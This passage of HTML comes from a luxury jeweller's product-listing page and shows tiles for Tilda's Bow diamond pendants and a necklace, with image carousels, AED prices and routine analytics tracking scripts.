            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Pendant"
            title="Tilda&rsquo;s Bow Classic Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Pendant"
            title="Tilda&rsquo;s Bow Classic Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Pendant"
            title="Tilda&rsquo;s Bow Classic Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" tabindex="0">Tilda&rsquo;s Bow Classic Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="87400.00">
                    AED 87,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP610_RGP610">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP610_RGP610',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP610_RGP610", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP610_RGP610">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP610_RGP610"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Classic Diamond Drop Pendant&quot;,&quot;id&quot;:&quot;RGP610_RGP610&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Classic Diamond Drop Pendant&quot;,&quot;id&quot;:&quot;RGP610_RGP610&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP610_RGP610" />
        <meta itemprop="description" content="Tilda's Bow Classic Diamond Drop Pendant" />
        <meta itemprop="name" content="Tilda's Bow Classic Diamond Drop Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="01c1432304159c7f4fc5b6fe76" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP610_RGP610"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP610_RGP610"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" aria-label="Tilda's Bow Classic Diamond Drop Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Classic Diamond Drop Pendant"
            title="Tilda's Bow Classic Diamond Drop Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" aria-label="Tilda's Bow Classic Diamond Drop Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Classic Diamond Drop Pendant"
            title="Tilda's Bow Classic Diamond Drop Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" tabindex="0">Tilda's Bow Classic Diamond Drop Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="33500.00">
                    AED 33,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN461_RGN461">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN461_RGN461',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN461_RGN461", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN461_RGN461">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN461_RGN461"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Double Strand Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN461_RGN461&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;449200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Double Strand Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN461_RGN461&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;449200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN461_RGN461" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="449200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8f3f760d6e2df1cefdb0977703" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN461_RGN461"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN461_RGN461"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
            title="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
            title="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
            title="Tilda&rsquo;s Bow Double Strand Round Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" tabindex="0">Tilda&rsquo;s Bow Double Strand Round Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="449200.00">
                    AED 449,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
